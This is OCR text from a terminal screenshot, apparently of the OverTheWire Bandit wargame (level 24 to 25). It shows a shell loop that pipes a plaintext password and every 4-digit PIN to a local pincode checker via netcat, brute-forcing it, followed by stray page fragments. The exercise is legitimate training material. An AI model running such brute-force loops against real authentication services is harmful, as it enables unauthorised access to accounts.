 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 6.48 GB 100 % Sat 28 Jan 13:34:16
1. bandit24@melinda: /tmp/mesh123213 (ssh)
18:04:58 - meshx: ~/... ⌘1 bandit24@melinda: /... ⌘2 19:58:49 - meshx... ⌘3 09:29:35 - mesh... ⌘4
bandit24@melinda:~$ mkdir /tmp/mesh123213
bandit24@melinda:~$ cd /tmp/mesh123213
bandit24@melinda:/tmp/mesh123213$ ll
total 7864
drwxrwxr-x 2 bandit24 bandit24 4096 Jan 28 12:32 ./
drwxrwx-wt 1 root root 8036352 Jan 28 12:32 ../
bandit24@melinda:/tmp/mesh123213$ for i in {0001..9999}; do cat "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ " $i | nc localhost 30002; done
cat: UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ : No such file or directory
cat: 0001: No such file or directory
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Exiting.
cat: UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ : No such file or directory
cat: 0002: No such file or directory
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Exiting.
cat: UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ : No such file or directory
cat: 0003: No such file or directory
^C
bandit24@melinda:/tmp/mesh123213$ echo "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ " 1231
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ  1231
bandit24@melinda:/tmp/mesh123213$ for i in {0001..9999}; do echo "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ " $i | nc localhost 30002; done
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Wrong! Please enter the correct pincode. Try again.
Exiting.
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Wrong! Please enter the correct pincode. Try again.
Exiting.
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Wrong! Please enter the correct pincode. Try again.
Exiting.
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Wrong! Please enter the correct pincode. Try again.
Exiting.
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Wrong! Please enter the correct pincode. Try again.
Exiting.
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Wrong! Please enter the correct pincode. Try again.
Exiting.
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
^C
bandit24@melinda:/tmp/mesh123213$ for i in {0001..570 }; do echo "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ " $i | nc localhost 30002; done
Level 19 → Level 20
Level 20 → Level 21
Fork me